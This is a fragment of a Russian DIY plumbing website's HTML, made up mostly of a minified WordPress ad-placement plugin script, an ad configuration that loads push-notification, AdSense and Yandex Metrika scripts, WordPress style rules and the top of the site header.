n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-47813 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_5500" action="https://remkasam.ru/" class="search-form">
